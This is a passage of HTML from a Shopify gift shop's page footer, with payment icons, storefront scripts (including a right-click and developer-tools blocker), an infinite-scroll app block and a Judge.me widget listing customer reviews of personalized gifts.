                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">The Next Custom Gift</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://thenextcustomgift.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route B : Can use </p>
  



 


  <p></p>


</div>




</div><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.73' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.73' role='img'></div>13303 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='842' data-number-of-shop-reviews='12461'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='11118' data-percentage='84'>  <div class='jdgm-histogram__star' role='button' aria-label="84% (11118) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 84%;'> </div> </div> <div class='jdgm-histogram__percentage'>84%</div> <div class='jdgm-histogram__frequency'>(11118)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1301' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (1301) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(1301)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='598' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (598) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(598)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='48' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (48) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(48)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='238' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (238) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(238)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;7d0bdf39-24d0-4d9c-be38-f017777a115f&quot;,&quot;reviewer_name&quot;:&quot;Tyler&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Horrible customer service&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eHave been trying to get my money back for an item I received that was broken. Trying to deal with the customer service from this company is horrible. They gave 0 concern that my item showed up broken in two because of the horrible way it was shipped from China. I would like my money back or even a timely response would be great but they cannot even provide that. I wish I could have given this for Christmas but alas it was broken.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2026-01-03 17:32:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1767461536__img_5673__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1767461536__img_5673__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;ffe3211f-fe94-497b-8de5-41a21c8288d8&quot;,&quot;reviewer_name&quot;:&quot;Ingunn Wilson&quot;,&quot;reviewer_initial&quot;:&quot;I&quot;,&quot;title&quot;:&quot;Its’s SO good!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt’s so much better than I expected. I love it!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Family Sitting 2024 Christmas Personalized Wooden Ornament&quot;,&quot;product_url&quot;:&quot;/products/family-sitting-2024-christmas-personalized-wooden-ornament&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-11 15:08:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1726067296__img_9914__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;4f0f3da2-884e-456e-9726-765810301dc4&quot;,&quot;reviewer_name&quot;:&quot;L.B.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Perfect wedding gift&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI ordered this for my daughter as a wedding present.  It was where they had their first date. When it came in I brought it to my local frame shop.  And had it framed.  They loved it.  It looks like it’s floating in the frame. Gorgeous!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Couple - Where It All Began - Personalized Rectangle Shaped Acrylic Plaque (HJ)&quot;,&quot;product_url&quot;:&quot;/products/couple-where-it-all-began-personalized-rectangle-shaped-acrylic-plaque-hj&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-07 14:04:30 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1725717871__img_5111__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1025389b-df4f-471a-8afb-692e740c5834&quot;,&quot;reviewer_name&quot;:&quot;Donna Messer&quot;,&quot;reviewer_initial&quot;:&quot;D&quot;,&quot;title&quot;:&quot;My sister loved her surprise tumbler. It turned out perfect&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMy sister and I loved it\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-29 00:16:34 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__IFbURGhK__1716941794__1000015389__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e0885422-a54e-4cbf-996e-b876cfd24ac8&quot;,&quot;reviewer_name&quot;:&quot;Nancy Portillo&quot;,&quot;reviewer_initial&quot;:&quot;N&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s just beutiful I loved 😍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-24 03:53:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__1__ySB7jDZJ__1716522800__17165227305071139900133141591063__original__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587111__0__IFXWVPvs__1716522796__1716522646551451552118143777041__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;174563f6-c509-4332-85a9-6f1e3434e7d2&quot;,&quot;reviewer_name&quot;:&quot;Martyn Dunn&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Happy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThank you great job done\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-23 14:34:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587125__0__q9niHzhM__1716474848__1000007913__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;bdc1f980-3305-448f-bc3e-a455f82fed4e&quot;,&quot;reviewer_name&quot;:&quot;Ruth Bell&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;So cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI got it today and it&#39;s very cute!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-18 02:11:08 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722586862__0__uX25Oy2Y__1715998269__img_20240517_200845_609__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;261bf77b-2fcc-4a16-ac10-cbb7a6f6fa28&quot;,&quot;reviewer_name&quot;:&quot;Carnicia Humphery&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;It\u0026#39;s so cute!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eIt&#39;s so cute and I can&#39;t wait to show my sisters\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;3&quot;,&quot;created_at&quot;:&quot;2024-05-16 00:34:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0___xzRHENv__1715819657__1000000197__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;8fc2329b-ba0f-41ef-ba6b-384ea249a865&quot;,&quot;reviewer_name&quot;:&quot;Rosalie Cano&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eII love it ...\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-13 04:23:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587126__0__4NXR7DQy__1715574185__1000006707__original__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;67cbb3a4-e2e4-4aa8-99e4-ece6f7edadf6&quot;,&quot;reviewer_name&quot;:&quot;marina&quot;,&quot;reviewer_initial&quot;:&quot;m&quot;,&quot;title&quot;:&quot;So nice!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eA combination of graphic and colors that Is perfect! Very Happy of this choice!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;The Next Custom Gift&quot;,&quot;product_url&quot;:&quot;/&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-05-09 21:26:29 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/the-next-custom-gift/1722587232__0__DjsdtMDC__1715289989__1000026607__original__original.jpg?auto=format&quot;}]}]'></div> </div>  <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='b8d2c9b3-d09f-5528-90ee-0172b22ca8e3' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-23 15:08:59 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/my-leather-recipe-cookbook-personalized-leather-journal#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> My Leather Recipe Cookbook - Personalized Leather Journal </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Terri</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely little journal, but if it is supposed to be a recipe book, make the pages fill in recipe sheets.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0bd41cdd-4db9-5fff-9b23-2f7783b4c717' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-04 18:28:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/anxiety-bookshelf-shake-away-your-anxiety-stress-relief-toys-room-decoration-anxiety-gifts#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Anxiety Bookshelf Shake Away Your Anxiety Stress Relief Toys Room Decoration Anxiety Gifts </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Matthew</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Tiny and poorly constructed. Nothing like the photos.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='98fdb74a-6a8a-5056-b714-dfb167b84ac7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-12 05:05:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/couple-you-me-we-got-it-beach-personalized-poster#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Retro Vintage Back View Couple Sitting Beach Landscape Personalized Canvas, Anniversary Gift For Couple, Husband, Wife, Dad, Mom </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>V.R.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Lovely item.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='515b8e72-ad7f-45cb-b61b-c43fd56cd865' data-thumb-up-count='0' 